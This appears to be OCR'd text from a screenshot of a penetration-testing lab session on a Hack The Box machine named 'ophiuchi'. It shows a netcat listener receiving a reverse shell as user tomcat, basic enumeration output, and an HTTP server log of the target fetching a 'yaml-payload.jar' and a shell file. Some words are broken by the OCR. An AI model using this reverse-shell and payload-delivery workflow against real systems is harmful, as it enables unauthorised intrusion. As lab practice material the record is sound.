 → kali@kali «exploits» «10.10.14.23»
$ nc -nvlp 53
listening on [any] 53 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.227] 45370
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
hostname
ophiuchi
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state
 UP group default qlen 1000
    link/ether 00:50:56:b9:90:cf brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.227/24 brd 10.10.10.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:90cf/64 scope global dynamic mngt
mpaddr
       valid_lft 86272sec preferred_lft 14272sec
    inet6 fe80::250:56ff:feb9:90cf/64 scope link
       valid_lft forever preferred_lft forever
→ kali@kali «exploits» «10.10.14.23»
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ..
10.10.10.227 - - [29/Jul/2021 11:04:53] "GET /yaml-payl
ad.jar HTTP/1.1" 200 -
10.10.10.227 - - [29/Jul/2021 11:04:53] "GET /yaml-payl
ad.jar HTTP/1.1" 200 -
10.10.10.227 - - [29/Jul/2021 11:04:53] "GET /iamf-shel
 HTTP/1.1" 200 -